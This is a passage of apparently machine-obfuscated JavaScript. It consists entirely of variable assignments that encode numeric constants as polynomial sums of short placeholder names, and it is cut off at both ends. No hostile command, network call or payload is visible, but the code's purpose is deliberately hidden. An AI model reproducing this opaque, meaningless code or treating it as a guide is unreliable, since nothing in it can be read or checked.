m*Vm,g2=fA+Vm+Vm*Vm+Vm*Vm*Vm,cs=EG+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,xY=fA+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,XF=Wm+Vm+MS*Vm*Vm,fs=fA+fA*Vm+Vm*Vm+Vm*Vm*Vm,Rj=Hj+Hj*Vm+Ej*Vm*Vm,d8=TC+Hj*Vm+Hj*Vm*Vm,NZ=Hj+MS*Vm,MP=fA+Wm*Vm,Dj=fA+BS*Vm+MS*Vm*Vm,DW=BS+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,g9=MS+fA*Vm+tP*Vm*Vm+Vm*Vm*Vm,ZS=Wm+Vm+Ej*Vm*Vm,CR=zt+BS*Vm+Vm*Vm+Vm*Vm*Vm,TH=BS+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,wd=TC+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,rF=fA+Ej*Vm+Vm*Vm+Vm*Vm*Vm,Tw=Wm+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,sZ=tP+Ej*Vm+EG*Vm*Vm,wl=EG+zt*Vm+Ej*Vm*Vm,Ed=zt+MS*Vm+Vm*Vm+Vm*Vm*Vm,K2=Wm+Vm+zt*Vm*Vm+Vm*Vm*Vm,Z0=tP+tP*Vm+Vm*Vm,IE=tP+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,hg=tP+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,H=EG+tP*Vm+Wm*Vm*Vm,Jj=tP+Wm*Vm+Wm*Vm*Vm,SA=Hj+zt*Vm+BS*Vm*Vm,Sm=zt+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,TW=TC+tP*Vm+EG*Vm*Vm,hS=fA+fA*Vm+Vm*Vm,TA=zt+tP*Vm+Vm*Vm,mB=MS+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,FE=fA+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,D5=zt+Vm+MS*Vm*Vm+Vm*Vm*Vm,O9=Wm+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,fz=Ej+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,NC=TC+Vm+BS*Vm*Vm,DX=TC+Vm+zt*Vm*Vm+Vm*Vm*Vm,xm=Ej+zt*Vm+Vm*Vm+Vm*Vm*Vm,g8=Ej+Hj*Vm,Fj=EG+Ej*Vm+Wm*Vm*Vm,zE=tP+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,Z8=MS+Ej*Vm+Ej*Vm*Vm,C2=MS+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,wW=Wm+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,X5=Ej+Ej*Vm+Vm*Vm+Vm*Vm*Vm,Xm=zt+Hj*Vm+tP*Vm*Vm,Gg=BS+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,f5=fA+MS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Az=tP+zt*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Ch=zt+fA*Vm+Vm*Vm+Vm*Vm*Vm,AE=Ej+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,nL=Wm+Wm*Vm+Vm*Vm+Vm*Vm*Vm,Sh=EG+Ej*Vm+Vm*Vm+Vm*Vm*Vm,Nf=EG+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,VL=Hj+Wm*Vm+BS*Vm*Vm,JX=zt+zt*Vm+fA*Vm*Vm+Vm*Vm*Vm,b7=BS+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,p9=zt+EG*Vm+Vm*Vm+Vm*Vm*Vm,Ew=Hj+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,JY=zt+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,HL=TC+zt*Vm+tP*Vm*Vm,Zg=BS+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,Mg=fA+Hj*Vm+Vm*Vm+Vm*Vm*Vm,TY=zt+zt*Vm+BS*Vm*Vm+Vm*Vm*Vm,HY=fA+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,b0=MS+MS*Vm+EG*Vm*Vm,ss=tP+fA*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Iz=Ej+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Bs=Hj+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,LW=Wm+Ej*Vm+MS*Vm*Vm,xB=zt+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,AH=TC+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,SG=zt+EG*Vm+Wm*Vm*Vm,kF=fA+Vm+Wm*Vm*Vm,U0=fA+fA*Vm+EG*Vm*Vm,bt=EG+Hj*Vm+Ej*Vm*Vm,VS=Ej+EG*Vm+Wm*Vm*Vm,tw=MS+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,Qd=fA+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,k5=MS+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,VG=Hj+Wm*Vm+Hj*Vm*Vm,pD=fA+tP*Vm+Vm*Vm,Hz=zt+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,H8=EG+BS*Vm+BS*Vm*Vm,dj=zt+Vm+Hj*Vm*Vm,Zl=Ej+tP*Vm+Vm*Vm,nZ=Ej+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,CV=EG+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,jw=fA+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,Yw=zt+Wm*Vm+BS*Vm*Vm+Vm*Vm*Vm,PV=TC+Wm*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Jh=TC+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,EP=TC+tP*Vm+Vm*Vm+Vm*Vm*Vm,bm=tP+Vm+Hj*Vm*Vm+Wm*Vm*Vm*Vm+EG*Vm*Vm*Vm*Vm,Z5=MS+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,ZY=tP+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,fd=EG+zt*Vm+Vm*Vm+Vm*Vm*Vm,Ms=Wm+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,wX=zt+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,rY=TC+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,bG=BS+MS*Vm+MS*Vm*Vm,mj=zt+tP*Vm,JA=Ej+BS*Vm+EG*Vm*Vm,Lg=Ej+Hj*Vm+Vm*Vm+Vm*Vm*Vm,Sl=EG+Vm,pm=MS+MS*Vm,m7=Wm+Vm+fA*Vm*Vm+Vm*Vm*Vm,EW=Ej+MS*Vm+BS*Vm*Vm,ZW=Hj+EG*Vm+Hj*Vm*Vm,KS=zt+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Ad=TC+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,CG=EG+EG*Vm+Hj*Vm*Vm,d7=Wm+Vm+Wm*Vm*Vm+Vm*Vm*Vm,ED=zt+Ej*Vm+BS*Vm*Vm,q7=TC+fA*Vm+BS*Vm*Vm+Vm*Vm*Vm,nP=TC+BS*Vm+EG*Vm*Vm,dh=tP+EG*Vm+Vm*Vm+Vm*Vm*Vm,D8=Wm+Ej*Vm+Ej*Vm*Vm,Nm=zt+BS*Vm+BS*Vm*Vm,F9=BS+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,xS=Wm+zt*Vm+MS*Vm*Vm,OX=TC+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,V9=MS+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,bA=Hj+fA*Vm+EG*Vm*Vm,Hs=zt+Hj*Vm+BS*Vm*Vm+Vm*Vm*Vm,tg=TC+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,gC=MS+fA*Vm+Hj*Vm*Vm,V8=tP+Vm+Ej*Vm*Vm,VE=Ej+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Am=Ej+Ej*Vm+MS*Vm*Vm,D9=EG+Wm*Vm+fA*Vm*Vm+Vm*Vm*Vm,T7=Wm+tP*Vm+Vm*Vm+Vm*Vm*Vm,P5=TC+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,Qj=Ej+Vm+Hj*Vm*Vm,w0=EG+Hj*Vm+Vm*Vm,Vl=zt+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Tm=Ej+BS*Vm+Wm*Vm*Vm,fl=Wm+Ej*Vm+EG*Vm*Vm,IB=tP+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,vt=TC+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,vP=Hj+Wm*Vm+Vm*Vm,mL=TC+zt*Vm+Vm*Vm+Vm*Vm*Vm,Mf=EG+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,qB=EG+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,gX=tP+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,qR=fA+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,gY=zt+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,qD=zt+zt*Vm+Vm*Vm,dE=Hj+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,md=EG+Wm*Vm+Vm*Vm+Vm*Vm*Vm,RC=MS+Ej*Vm+BS*Vm*Vm,nf=zt+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,pz=Wm+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,HA=EG+MS*Vm,Yf=Wm+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,FS=Ej+Hj*Vm+MS*Vm*Vm,cz=Ej+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,v5=fA+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,pX=Ej+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,FP=Wm+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,KP=TC+tP*Vm,RA=MS+BS*Vm+EG*Vm*Vm,Et=zt+tP*Vm+Hj*Vm*Vm,wt=Wm+zt*Vm+EG*Vm*Vm,Cj=Ej+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,GV=Wm+MS*Vm+tP*Vm*Vm+Vm*Vm*Vm,TS=BS+Vm,rE=zt+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,p2=Wm+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,T9=tP+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,HX=tP+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,X9=Ej+BS*Vm+Vm*Vm+Vm*Vm*Vm,v9=fA+Vm+Wm*Vm*Vm+Vm*Vm*Vm,pV=MS+Vm+MS*Vm*Vm+Vm*Vm*Vm,Q7=TC+EG*Vm+fA*Vm*Vm+Vm*Vm*Vm,OW=MS+Hj*Vm+Hj*Vm*Vm,cS=zt+Wm*Vm,CD=TC+Wm*Vm+Vm*Vm,E0=fA+tP*Vm+BS*Vm*Vm,xR=Hj+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,JF=MS+MS*Vm+Hj*Vm*Vm,rP=fA+Wm*Vm+BS*Vm*Vm,Lh=Wm+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,fh=Ej+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,dl=fA+BS*Vm+Vm*Vm,zY=Ej+Hj*Vm+EG*Vm*Vm+Vm*Vm*Vm,m8=EG+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,IF=Ej+Wm*Vm+Ej*Vm*Vm,OL=Ej+BS*Vm+BS*Vm*Vm,tD=Wm+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,FZ=BS+zt*Vm+EG*Vm*Vm,O8=EG+fA*Vm+BS*Vm*Vm,RV=EG+fA*Vm+Wm*Vm*Vm+Vm*Vm*Vm,ZA=Wm+tP*Vm+MS*Vm*Vm+EG*Vm*Vm*Vm+EG*Vm*Vm*Vm*Vm,f2=BS+Hj*Vm+Vm*Vm+Vm*Vm*Vm,Kg=TC+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,Wj=tP+Vm,Oh=Ej+EG*Vm+Vm*Vm+Vm*Vm*Vm,GY=fA+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,Jf=MS+zt*Vm+Vm*Vm+Vm*Vm*Vm,Is=fA+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,HF=EG+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,Pm=Wm+Hj*Vm+MS*Vm*Vm,R=MS+zt*Vm+MS*Vm*Vm,zC=BS+MS*Vm+Vm*Vm,T8=BS+Ej*Vm+BS*Vm*Vm,HW=fA+EG*Vm+MS*Vm*Vm,PZ=MS+zt*Vm+Hj*Vm*Vm,Kt=MS+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,N8=TC+BS*Vm+Ej*Vm*Vm,OH=zt+Vm+EG*Vm*Vm+Vm*Vm*Vm,cL=Hj+fA*Vm+Vm*Vm,cm=Wm+Ej*Vm+Hj*Vm*Vm+Vm*Vm*Vm,vm=Ej+zt*Vm+Ej*Vm*Vm,Dz=MS+tP*Vm+Wm*Vm*Vm+Vm*Vm*Vm,qL=Hj+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,As=Ej+Vm+Vm*Vm+Vm*Vm*Vm,UF=Wm+BS*Vm+Ej*Vm*Vm,M9=Ej+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,P7=MS+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,W9=Hj+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,q5=MS+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,SH=fA+EG*Vm+EG*Vm*Vm+Vm*Vm*Vm,mH=Wm+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,LR=Wm+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,tV=EG+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,US=BS+MS*Vm+EG*Vm*Vm,VA=Ej+tP*Vm,vG=MS+Ej*Vm+MS*Vm*Vm,qV=Hj+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,kB=tP+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,z7=Hj+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,bR=EG+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,hd=EG+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,C0=Hj+Hj*Vm+Vm*Vm,VR=tP+fA*Vm+Vm*Vm+Vm*Vm*Vm,kX=Ej+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,PY=BS+tP*Vm+Vm*Vm+Vm*Vm*Vm,O5=MS+Vm+Wm*Vm*Vm+Vm*Vm*Vm,Od=zt+Vm+fA*Vm*Vm+Vm*Vm*Vm,bs=MS+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,Fs=MS+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,gG=BS+BS*Vm+MS*Vm*Vm,Of=fA+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,XV=Hj+tP*Vm+Vm*Vm+Vm*Vm*Vm,Vj=BS+Hj*Vm+Hj*Vm*Vm,w=Ej+zt*Vm+Hj*Vm*Vm,IZ=Wm+EG*Vm+Hj*Vm*Vm+Vm*Vm*Vm,BN=Wm+Hj*Vm+Hj*Vm*Vm,kG=tP+BS*Vm,UR=TC+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,I=MS+fA*Vm+Vm*Vm,rG=MS+MS*Vm+BS*Vm*Vm,Y8=zt+Ej*Vm+Wm*Vm*Vm,jV=zt+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,Wd=BS+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,QZ=tP+Ej*Vm+BS*Vm*Vm,s9=EG+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,fS=EG+BS*Vm+Hj*Vm*Vm,df=EG+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Sw=Wm+Vm+tP*Vm*Vm+Vm*Vm*Vm,kV=TC+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,pN=Wm+EG*Vm,f9=EG+Wm*Vm+zt*Vm*Vm+Vm*Vm*Vm,rW=BS+Ej*Vm+Hj*Vm*Vm,Lj=EG+EG*Vm+EG*Vm*Vm,N5=Wm+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,pw=Ej+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,Tt=EG+zt*Vm+MS*Vm*Vm+Vm*Vm*Vm,f7=TC+Vm+tP*Vm*Vm+Vm*Vm*Vm,YE=fA+Hj*Vm+tP*Vm*Vm+Vm*Vm*Vm,Ph=zt+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,FH=Ej+tP*Vm+BS*Vm*Vm+Vm*Vm*Vm,F7=EG+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,WH=Hj+Hj*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Xg=Wm+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,GH=MS+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,Ss=Ej+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Ug=tP+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,JH=TC+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,pA=TC+Wm*Vm+Hj*Vm*Vm,pE=Wm+BS*Vm+fA*Vm*Vm+Vm*Vm*Vm,LX=Hj+MS*Vm+Vm*Vm+Vm*Vm*Vm,t5=fA+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,SL=BS+Ej*Vm+Ej*Vm*Vm,m9=BS+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,dB=TC+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,GP=tP+Hj*Vm+EG*Vm*Vm,rh=EG+Vm+MS*Vm*Vm+Vm*Vm*Vm,l8=MS+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Vg=EG+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,WS=fA+Ej*Vm,mm=Ej+fA*Vm+Ej*Vm*Vm,F=EG+MS*Vm+Wm*Vm*Vm,bP=TC+EG*Vm+Vm*Vm+Vm*Vm*Vm,X0=Wm+Vm,IS=Ej+Wm*Vm,Vz=tP+Vm+Wm*Vm*Vm+Vm*Vm*Vm,kj=MS+Wm*Vm,Nl=tP+Ej*Vm+MS*Vm*Vm,hm=TC+Vm,CC=MS+Vm+Hj*Vm*Vm,RG=BS+fA*Vm+BS*Vm*Vm,SF=Ej+BS*Vm+Ej*Vm*Vm,q9=BS+MS*Vm+Vm*Vm+Vm*Vm*Vm,sW=fA+EG*Vm,xE=Wm+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,AP=MS+Vm+EG*Vm*Vm,CS=Ej+Wm*Vm+BS*Vm*Vm,qW=EG+Hj*Vm+EG*Vm*Vm+EG*Vm*Vm*Vm+Wm*Vm*Vm*Vm*Vm,sj=Ej+MS*Vm+Hj*Vm*Vm,RH=TC+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,FR=MS+Vm+Hj*Vm*Vm+Vm*Vm*Vm,FC=fA+Vm+Hj*Vm*Vm,XX=BS+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,zS=MS+Hj*Vm+Ej*Vm*Vm,nF=Ej+fA*Vm+MS*Vm*Vm,wY=zt+Hj*Vm+MS*Vm*Vm+Vm*Vm*Vm,EX=BS+tP*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Kh=TC+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Vd=fA+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,UV=EG+BS*Vm+Vm*Vm+Vm*Vm*Vm,N=Wm+MS*Vm+BS*Vm*Vm,Rz=TC+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,Uz=fA+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,QD=MS+fA*Vm+Ej*Vm*Vm,E7=Wm+zt*Vm+Vm*Vm+Vm*Vm*Vm,Tf=Wm+fA*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Nd=BS+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,dZ=Ej+BS*Vm+Hj*Vm*Vm,gm=EG+Vm+Hj*Vm*Vm,xN=fA+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,Zd=fA+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,qw=EG+Vm+Ej*Vm*Vm+Vm*Vm*Vm,E2=Hj+fA*Vm+BS*Vm*Vm+Vm*Vm*Vm,Iw=Hj+Ej*Vm+BS*Vm*Vm+Vm*Vm*Vm,KL=Wm+BS*Vm+Hj*Vm*Vm,F2=Hj+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,U5=fA+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,WP=Hj+fA*Vm+BS*Vm*Vm,jC=EG+tP*Vm+BS*Vm*Vm,lL=EG+EG*Vm+fA*Vm*Vm,Kz=BS+zt*Vm+zt*Vm*Vm+Vm*Vm*Vm,ZX=Hj+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,dH=TC+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,Pg=Ej+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,xw=tP+Wm*Vm+Wm*Vm*Vm+Vm*Vm*Vm,EE=Ej+Vm+BS*Vm*Vm+Vm*Vm*Vm,Jw=BS+BS*Vm+Vm*Vm+Vm*Vm*Vm,L7=Wm+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,xW=fA+Hj*Vm+MS*Vm*Vm,ZD=BS+Wm*Vm+MS*Vm*Vm,AD=Wm+Ej*Vm,nA=tP+BS*Vm+zt*Vm*Vm+Vm*Vm*Vm,PA=TC+BS*Vm+Hj*Vm*Vm,AN=Hj+EG*Vm,Ut=Hj+EG*Vm+fA*Vm*Vm,UY=EG+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,IL=TC+zt*Vm+Ej*Vm*Vm,QW=zt+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,G8=fA+Ej*Vm+Wm*Vm*Vm,OP=Ej+zt*Vm+Wm*Vm*Vm,n8=zt+Hj*Vm+Hj*Vm*Vm,CA=BS+Vm+EG*Vm*Vm,j5=Hj+EG*Vm+zt*Vm*Vm+Vm*Vm*Vm,vY=Wm+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,JR=Wm+zt*Vm+EG*Vm*Vm+Vm*Vm*Vm,g5=MS+Wm*Vm+Vm*Vm+Vm*Vm*Vm,PP=BS+BS*Vm+Vm*Vm,EH=Hj+MS*Vm+BS*Vm*Vm+Vm*Vm*Vm,pj=Wm+Wm*Vm,w7=BS+MS*Vm+MS*Vm*Vm+Vm*Vm*Vm,sw=Wm+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,L2=Ej+MS*Vm+Vm*Vm+Vm*Vm*Vm,Yg=Hj+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,FY=zt+tP*Vm+Vm*Vm+Vm*Vm*Vm,M2=tP+BS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,fD=TC+zt*Vm+Vm*Vm,Cd=tP+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,z5=fA+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,ww=Hj+Vm+Hj*Vm*Vm+Vm*Vm*Vm,qh=MS+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,wH=Hj+BS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,LG=tP+fA*Vm+Vm*Vm,c2=Hj+Ej*Vm+Vm*Vm+Vm*Vm*Vm,vN=TC+Wm*Vm,ph=BS+Hj*Vm+Ej*Vm*Vm+Vm*Vm*Vm,st=BS+EG*Vm+EG*Vm*Vm,jE=zt+fA*Vm+fA*Vm*Vm+Vm*Vm*Vm,Ll=EG+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,jf=zt+zt*Vm+Vm*Vm+Vm*Vm*Vm,zm=Ej+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,sC=TC+EG*Vm,wg=Ej+Vm+MS*Vm*Vm+Vm*Vm*Vm,gj=EG+fA*Vm+Vm*Vm+Vm*Vm*Vm,YL=TC+Hj*Vm+Vm*Vm,dC=tP+Wm*Vm,Bf=EG+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,bB=BS+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,vh=tP+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,AV=Ej+tP*Vm+Ej*Vm*Vm+Vm*Vm*Vm,LS=tP+Wm*Vm+BS*Vm*Vm,w9=MS+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,PE=zt+Ej*Vm+fA*Vm*Vm+Vm*Vm*Vm,jH=fA+BS*Vm+BS*Vm*Vm+Vm*Vm*Vm,jS=BS+zt*Vm+MS*Vm*Vm,gt=Hj+zt*Vm+Ej*Vm*Vm,SE=Ej+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,xZ=tP+MS*Vm+EG*Vm*Vm+Vm*Vm*Vm,zA=EG+EG*Vm+MS*Vm*Vm,Jt=TC+Hj*Vm+BS*Vm*Vm,dW=fA+Vm,U8=zt+Vm+zt*Vm*Vm+Vm*Vm*Vm,lf=EG+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,lH=Hj+BS*Vm+MS*Vm*Vm+Vm*Vm*Vm,Yz=Hj+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,sS=BS+EG*Vm+MS*Vm*Vm,Q5=Wm+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,ds=BS+Vm+EG*Vm*Vm+Vm*Vm*Vm,Vh=Ej+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,AY=tP+Ej*Vm+EG*Vm*Vm+Vm*Vm*Vm,j9=fA+MS*Vm+Vm*Vm+Vm*Vm*Vm,RE=Wm+zt*Vm+fA*Vm*Vm+Vm*Vm*Vm,ks=EG+EG*Vm+tP*Vm*Vm+Vm*Vm*Vm,JS=tP+MS*Vm,kh=TC+EG*Vm+MS*Vm*Vm+Vm*Vm*Vm,Ij=Wm+Hj*Vm,zH=zt+Hj*Vm+Vm*Vm+Vm*Vm*Vm,MX=MS+tP*Vm+EG*Vm*Vm+Vm*Vm*Vm,Im=MS+tP*Vm+EG*Vm*Vm,dR=MS+tP*Vm+Vm*Vm+Vm*Vm*Vm,Ff=Ej+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,D=Hj+BS*Vm+Wm*Vm*Vm,A7=Ej+Wm*Vm+EG*Vm*Vm+Vm*Vm*Vm,ZN=BS+BS*Vm+BS*Vm*Vm,sV=tP+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,R0=BS+EG*Vm+Vm*Vm,Y9=fA+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Ag=Hj+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,Cs=TC+tP*Vm+fA*Vm*Vm+Vm*Vm*Vm,O=Wm+EG*Vm+EG*Vm*Vm,kE=EG+Hj*Vm+Wm*Vm*Vm+Vm*Vm*Vm,Pt=MS+Hj*Vm+Wm*Vm*Vm,sY=BS+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,WN=Wm+BS*Vm,W5=zt+BS*Vm+Wm*Vm*Vm+Vm*Vm*Vm,pt=Wm+fA*Vm+Ej*Vm*Vm,GS=tP+BS*Vm+Vm*Vm,xt=Ej+EG*Vm,zg=Hj+Hj*Vm+fA*Vm*Vm+Vm*Vm*Vm,jl=BS+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,fR=fA+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,Oj=Ej+MS*Vm+Ej*Vm*Vm,QA=zt+fA*Vm,bX=Wm+Ej*Vm+fA*Vm*Vm+Vm*Vm*Vm,KV=Ej+MS*Vm+tP*Vm*Vm+Vm*Vm*Vm,TL=Wm+MS*Vm+MS*Vm*Vm,dz=Hj+Wm*Vm+MS*Vm*Vm+Vm*Vm*Vm,Il=tP+MS*Vm+BS*Vm*Vm,Ml=TC+MS*Vm,lP=zt+BS*Vm,mh=BS+Vm+MS*Vm*Vm+Vm*Vm*Vm,Dl=Ej+fA*Vm+EG*Vm*Vm,LH=EG+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,gN=tP+Vm+Hj*Vm*Vm,HG=BS+Vm+Hj*Vm*Vm+Vm*Vm*Vm,KD=zt+zt*Vm+MS*Vm*Vm,FA=zt+MS*Vm+Hj*Vm*Vm+Wm*Vm*Vm*Vm+EG*Vm*Vm*Vm*Vm,I7=fA+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,DZ=EG+tP*Vm+Vm*Vm,qS=MS+Vm,SD=Wm+EG*Vm+Ej*Vm*Vm+Vm*Vm*Vm,fj=tP+Vm+Vm*Vm+Vm*Vm*Vm,qY=zt+Ej*Vm+Vm*Vm+Vm*Vm*Vm,TX=EG+Ej*Vm+MS*Vm*Vm+Vm*Vm*Vm,Xz=tP+Vm+EG*Vm*Vm+Vm*Vm*Vm,jL=Wm+tP*Vm,Og=Hj+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,bg=Ej+MS*Vm+Wm*Vm*Vm+Vm*V